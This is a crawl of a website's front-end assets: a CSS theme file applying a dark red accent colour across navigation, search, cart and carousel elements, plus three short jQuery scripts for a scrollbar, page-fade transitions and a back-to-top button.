.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
@media (max-width:991px){.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
}
.header-section-scroll .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-section-scroll .navbar-toggle:hover .toggle-icon:before, .header-section-scroll .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover, .header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus{color:#9D080D;}
.header-section-scroll .header-section-scroll-menu .nav-item-child:hover{color:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-transparent .navbar-toggle:hover .toggle-icon:before, .header-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child:hover, .header-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#9D080D;}
}
.header-vertical .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-vertical .navbar-toggle:hover .toggle-icon:before, .header-vertical .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
.header-shrink .search.search-white .search-btn .search-btn-default:hover,
.header-shrink .search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.search-classic .search-classic-field{border-top-color:#9D080D;}
@media (max-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
.search-fullscreen .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{color:#9D080D;}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{color:#9D080D;}
@media (min-width:992px){.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
.sidebar-trigger:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger:hover .sidebar-trigger-icon:before, .sidebar-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before, .sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-about-link:hover{color:#9D080D;}
@media (min-width:992px){.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{background:#9D080D;border-color:#9D080D;}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{color:#9D080D;}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{background:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.contact-us .contact-us-timeline-day{background:#9D080D;}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{color:#9D080D;}
.faq-v2 .faq-v2-community .faq-v2-community-icon{color:#9D080D;}
.animsition-loading{border-left-color:#9D080D;}
.back-to-top-theme{background:#9D080D;}
.back-to-top-theme:hover{background:#9D080D;}
.owl-dot span,
.owl-dots span{border-color:#9D080D;}
.owl-dot.active span,
.owl-dots.active span{background:#9D080D;}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{background:#9D080D;}
.owl-control-arrows-v1 .owl-arrow:hover{background:#9D080D;}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-filter-item:hover{color:#9D080D;}
.theme-portfolio .cbp-filter-counter{background:#9D080D;}
.theme-portfolio .cbp-filter-counter:after{border-top-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{background:#9D080D;}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(229, 89, 115, 0.6);}
.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(229, 89, 115, 0.5);}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before, .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{background:#9D080D;}
.theme-portfolio-desc .portfolio-item-category:hover{color:#9D080D;}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{background:#9D080D;}
.theme-carousel-indicators-v2 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v3 li.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover{border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v4 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{border-color:#9D080D;}
.tp-loader.spinner2{background:#9D080D;}
.services-v6:hover:before{background:rgba(229, 89, 115, 0.8);}
.services-v7 .services-v7-link-icon:hover{background:#9D080D;border-color:#9D080D;}
.services-v8:hover{background:#9D080D;}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{background:#9D080D;border-color:#9D080D;}
.work-v1 .work-v1-badge{background:#9D080D;}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#9D080D;}
.shopify-product:hover .shopify-product-name{color:#9D080D;}
.image-comparison-container .image-comparison-handle{background:#9D080D;}
.color-base{color:#9D080D !important;}
.bg-color-base{background:#9D080D !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js
body_size: -359
content:
var Scrollbar=function(){"use strict";var handleScrollbarLinear=function(){$(".scrollbar").mCustomScrollbar({theme:"minimal-dark"});}
return{init:function(){handleScrollbarLinear();}}}();$(document).ready(function(){Scrollbar.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js
body_size: -163
content:
var Animsition=function(){"use strict";var handleAnimsitionFunction=function(){$(document).ready(function(){$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,loading:true,loadingParentElement:'body',loadingClass:'animsition-loading',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration','-moz-animation-duration','-o-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'body',transition:function(url){window.location.href=url;}});});}
return{init:function(){handleAnimsitionFunction();}}}();$(document).ready(function(){Animsition.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js
body_size: -222
content:
$(document).ready(function($){var offset=300,offset_opacity=1200,scroll_top_duration=700,$back_to_top=$('.js-back-to-top');$(window).scroll(function(){($(this).scrollTop()>offset)?$back_to_top.addClass('back-to-top-is-visible'):$back_to_top.removeClass('back-to-top-is-visible back-to-top-fade-out');if($(this).scrollTop()>offset_opacity){$back_to_top.addClass('back-to-top-fade-out');}});$back_to_top.on('click',function(event){event.preventDefault();$('body,html').animate({scrollTop:0,},scroll_top_duration);});});